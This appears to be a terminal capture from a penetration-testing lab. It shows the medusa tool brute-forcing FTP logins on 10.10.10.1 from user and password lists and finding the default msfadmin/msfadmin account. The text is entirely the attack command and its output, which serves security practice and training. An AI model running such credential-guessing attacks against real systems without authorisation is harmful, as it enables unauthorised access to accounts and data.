 ┌──(root㉿kali)-[/home/kali]
└─# medusa -h 10.10.10.1 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-25 18:12:20 ACCOUNT CHECK: [ftp] Host: 10.10.10.1 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: 123456 (1 of 4 complete)
2026-11-25 18:12:20 ACCOUNT CHECK: [ftp] Host: 10.10.10.1 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: password (2 of 4 complete)
2026-11-25 18:12:20 ACCOUNT CHECK: [ftp] Host: 10.10.10.1 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: msfadmin (1 of 4 complete)
2026-11-25 18:12:20 ACCOUNT FOUND: [ftp] Host: 10.10.10.1 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-25 18:12:20 ACCOUNT CHECK: [ftp] Host: 10.10.10.1 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: 123456 (2 of 4 complete)
2026-11-25 18:12:20 ACCOUNT CHECK: [ftp] Host: 10.10.10.1 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: password (3 of 4 complete)
2026-11-25 18:12:20 ACCOUNT CHECK: [ftp] Host: 10.10.10.1 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: qwerty (3 of 4 complete)
2026-11-25 18:12:20 ACCOUNT CHECK: [ftp] Host: 10.10.10.1 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: msfadmin (4 of 4 complete)
2026-11-25 18:12:22 ACCOUNT CHECK: [ftp] Host: 10.10.10.1 (1 of 1, 0 complete) User: msfadmin (2 of 4, 3 complete) Password: qwerty (4 of 4 complete)
2026-11-25 18:12:22 ACCOUNT CHECK: [ftp] Host: 10.10.10.1 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: 123456 (1 of 4 complete)
2026-11-25 18:12:22 ACCOUNT CHECK: [ftp] Host: 10.10.10.1 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: password (2 of 4 complete)
2026-11-25 18:12:22 ACCOUNT CHECK: [ftp] Host: 10.10.10.1 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: msfadmin (3 of 4 complete)
2026-11-25 18:12:22 ACCOUNT CHECK: [ftp] Host: 10.10.10.1 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: qwerty (4 of 4 complete)
2026-11-25 18:12:22 ACCOUNT CHECK: [ftp] Host: 10.10.10.1 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: 123456 (1 of 4 complete)
2026-11-25 18:12:25 ACCOUNT CHECK: [ftp] Host: 10.10.10.1 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: password (2 of 4 complete)
2026-11-25 18:12:26 ACCOUNT CHECK: [ftp] Host: 10.10.10.1 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: qwerty (3 of 4 complete)
2026-11-25 18:12:26 ACCOUNT CHECK: [ftp] Host: 10.10.10.1 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: msfadmin (4 of 4 complete)
┌──(root㉿kali)-[/home/kali]
└─#